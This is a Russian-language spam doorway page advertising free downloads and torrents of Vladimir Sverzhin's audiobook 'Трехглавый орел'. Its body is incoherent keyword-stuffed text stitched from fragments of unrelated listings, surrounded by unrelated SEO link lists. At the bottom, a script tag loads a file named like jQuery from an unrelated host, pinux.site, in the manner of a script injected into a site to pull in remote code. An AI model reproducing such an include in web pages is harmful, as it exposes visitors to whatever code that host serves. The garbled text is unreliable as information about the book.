

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-vladimir-sverzhin-trehglavyy-orel-audiokniga.html
body_size: 4186
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Владимир свержин трехглавый орел аудиокнига - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Владимир свержин трехглавый орел аудиокнига</h2>
                            </header>
                            <p>Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Трехглавый орел, Владимира Свержина в форматах fb2, txt, epub, pdf или читать онлайн! Оставляйте и читайте. Только у нас вы можете скачать бесплатно или прослушать Владимир Свержин - Трехглавый орел из раздела Книги  аудиокниги по ипсихологии,аудиокниги. Лучшие книги издательства Владимир Свержин купить и скачать в fb2,  Аудиокниги;  Трехглавый орел. Скачать книгу Трехглавый орел - Свержин Владимир Игоревич бесплатно в формате fb2, rtf, epub, pdf, txt, читать отзывы, аннотацию. Читать книгу онлайн. Жанр книги: Фантастика. Скачать книгу Владимир Свержин Трехглавый орел в формате fb2 бесплатно и без регистрации, а также другие книги Владимир Свержин в формате. Книга: Трехглавый орел. Автор: Владимир Свержин. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной цене среди миллиона книг Лабиринта. 
Свержин Владимир  все аудиокниги  Трехглавый орел. Перед вами — первое собственное дело легендарного своим хитроумием сотрудника Института Экспериментальной Истории по прозвищу Лис. В смысле — дело, ставшее. Купить книгу Трехглавый орел, автора Владимир Свержин, сравнить цены в интернет-магазинах,  а также аудиокниги. Свержин, Владимир  Трехглавый орел (2001) Ищущий Битву (1997) Колесничие Фортуны (1997) Закон Единорога (1997) Крестовый поход восвояси (2002). Читать бесплатно текст книги Трехглавый орел автора Владимир Свержин  аудиокниги. 
Владимир Свержин.  Аудиокниги.  Скачать Владимир Свержин. Трехглавый орел. Этот блок был удален по требованию правообладателя. Владимир Свержин - Трехглавый орел  Загружай и читай в полном объеме! Содержание книги: Перед вами – первое собственное дело легендарного своим хитроумием. Ох, и веселое это времечко - xiii! И задание-то у Вальдара и Лиса на сей раз - проще некуда! Всего-то и надо - поехать в Новгород, поприсутствовать на совете славных. Скачать Владимир Свержин. Трехглавый орел   поэтому если вам понравилась книга Владимир Свержин. Трехглавый орел,  магия Аудиокниги. САндреич Спасибо огромное!Подскажите выходила или нет 1-я аудиокнига. Трёхглавый орёл. Скачать бесплатно книгу 'Трехглавый орел' (Свержин Владимир) в форматах: txt,  Скачать бесплатно книгу 'Трехглавый орел' писателя Свержин Владимир.  Аудиокнига. Скачать Владимир Свержин. Трехглавый орел  Оф ссылка: Владимир Свержин Трехглавый орел. Download. Как скачать бесплатно, без регистрации и смс:. Владимир Свержин. Трехглавый орел  Аудиокниги;  Владимир Сухинин - Цикл Виктор Глухов (Вторая жизнь майора). Сборник. Трехглавый орел из раздела Книги фантастика и много других  аудиокниги по ипсихологии,аудиокниги фантастика,книги  Владимир Свержин Год: 2017 Жанр:. 
Купить книгу Трехглавый орел по выгодным ценам оптом и в розницу вы можете у нас. Доставка по всей России. isbn  Владимир Свержин. Только здесь можно торрент Владимир Свержин - Трехглавый орел скачать одним файлом на высокой скорости бесплатно и без регистрации.  Аудиокниги. В электронной библиотеке Альдебаран можно скачать книги автора Владимир Свержин бесплатно в формате epub, fb2, rtf,  Аудиокниги;  Трехглавый орел. Скачать бесплатно журнал и книгу Владимир Свержин. Трехглавый орел на компьютер,  (Аудиокнига)  Свержин Владимир. Владимир Свержин, книга Трехглавый орел – аннотация, рейтинг, вся информация о книге на Альдебаране. Отзывы. Похожие книги.  Аудиокниги. Трехглавый орел  Аудиокнига Свержин Владимир - Время наступает   Давно. Впрочем, для офицера Боевого Легиона и кавалер Свержин Владимир. Владимир Игоревич Свержин, Трехглавый орел скачать бесплатно без регистрации в бесплатной онлайн библиотеке Книга-людям. 
Скачать книгу Свержин Владимир Трехглавый орел в формате fb2 или читать онлайн бесплатно и без регистрации, а также другие книги Свержин Владимир в формате. Аудиокниги,  Руси Заморской новый герб – орел… трехглавый!!! Информация о книге:  Скачать Владимир Свержин - Трехглавый. Трёхглавый орёл (Владимир Свержин) - описание, сюжет, главные герои, рейтинг читателей, рецензии и отзывы. Узнайте, о чем книга Трёхглавый орёл на портале КнигоПоиск. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-tanec-malenkih-utyat-skachat-minus-besplatno-mp3.html">Танец маленьких утят скачать минус бесплатно mp3</a></li>
                                <li><a href="y6j72-masyanya-skachat-besplatno-na-kompyuter.html">Масяня скачать бесплатно на компьютер</a></li>
                                <li><a href="y6j72-prekrasnyy-podonok-skachat-besplatno-knigu.html">Прекрасный подонок скачать бесплатно книгу</a></li>
                                <li><a href="y6j72-n-g-diskografiya-torrent.html">N g дискография торрент</a></li>
                                <li><a href="y6j72-gdz-biologiya-6-klass-vahrushev.html">Гдз биология 6 класс вахрушев</a></li>
                                <li><a href="y6j72-bloodhound-gang-skandal.html">Bloodhound gang скандал</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Владимир Свержин, Трехглавый орел.</li>
<li>Владимир Свержин - Трехглавый орел скачать бесплатно.</li>
<li>Книги издательства Владимир Свержин – купить и скачать.</li>
<li>Книга Трехглавый орел - Свержин Владимир Игоревич.</li>
<li>Трехглавый орел (скачать fb2) — Владимир Свержин.</li>
<li>Книга: Трехглавый орел - Владимир Свержин. Купить.</li>
<li>Свержин Владимир - скачать бесплатно все книги Свержин Владимир.</li>
<li>Книга: Владимир Свержин Трехглавый орел.</li>
<li>Книга Трехглавый орел Владимир Свержин купить, скачать</li>
<li>Свержин, Владимир Игоревич — Википедия.</li>
<li>Трехглавый орел (Владимир Свержин).</li>
<li>Владимир Свержин. Трехглавый орел скачать бесплатно.</li>
<li>Скачать книгу Владимир Свержин - Трехглавый орел.</li>
<li>Аудиокнига: Владимир Свержин Крестовый поход восвояси (аудиокнига.</li>
<li>Владимир Свержин. Трехглавый орел скачать бесплатно</li>
<li>Свержин Владимир - Закон Единорога аудиокнига слушать.</li>
<li>Скачать книгу 'Трехглавый орел' писателя Свержин Владимир.</li>
<li>Владимир Свержин. Трехглавый орел, скачать бесплатно.</li>
<li>Владимир Свержин. Трехглавый орел скачать бесплатно</li>
<li>Институт экспериментальной истории. Трехглавый орел.</li>
<li>Книга Трехглавый орел, Свержин, скачать, цена.</li>
<li>Торрент Владимир Свержин - Трехглавый орел скачать.</li>
<li>Владимир Свержин – скачать книги бесплатно</li>
<li>Владимир Свержин. Трехглавый орел.</li>
<li>Владимир Свержин книга Трехглавый орел – скачать</li>
<li>Свержин Владимир - Время наступает аудиокнига слушать.</li>
<li>Трехглавый орел Владимир Игоревич Свержин скачать.</li>
<li>Трехглавый орел (скачать fb2, читать) — Свержин Владимир.</li>
<li>Владимир Свержин - Трехглавый орел - Художественная.</li>
<li>Владимир Свержин - Трёхглавый орёл: описание книги</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-raspisanie-avtobusov-papriha-vologda.html">Расписание автобусов паприха вологда</a></li>
                                            <li><a href="y6j72-beloe-plate-belaya-fata-minusovka-i-tekst.html">Белое платье белая фата минусовка и текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-anzhelika-aktery-i-roli-1964.html">Анжелика актеры и роли 1964</a></li>
                                            <li><a href="y6j72-tutu-raspisanie-elektrichek-kievskogo-vokzala.html">Туту расписание электричек киевского вокзала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-dnepropetrovsk-kamenec-podolskiy-raspisanie-poezdov.html">Днепропетровск каменец подольский расписание поездов</a></li>
                                            <li><a href="y6j72-pervaya-kniga-malysha-strekoza.html">Первая книга малыша стрекоза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-geografiya-atlas-6-klass-drofa-skachat.html">География атлас 6 класс дрофа скачать</a></li>
                                            <li><a href="y6j72-akkordy-k-pesni-ya-kuplyu-tebe-dom.html">Аккорды к песни я куплю тебе дом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
